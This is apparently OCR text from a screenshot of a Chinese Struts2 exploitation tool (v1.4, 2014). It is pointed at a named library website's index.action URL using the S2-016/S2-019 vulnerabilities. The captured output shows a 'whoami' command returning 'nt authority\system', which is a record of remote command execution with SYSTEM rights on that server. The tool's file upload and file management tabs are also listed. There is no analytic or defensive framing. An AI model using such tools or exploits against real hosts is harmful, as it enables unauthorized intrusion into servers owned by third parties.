 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://lib.keyanzx.org/yjlib/index.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
nt authority\system
命令执行完毕........----2015/3/10 16:53:06
正在执行命令中，请稍等片刻........----2015/3/10 16:53:17
命令执行完毕........----2015/3/10 16:53:18
正在执行命令中，请稍等片刻........----2015/3/10 16:53:29
命令执行完毕........----2015/3/10 16:53:29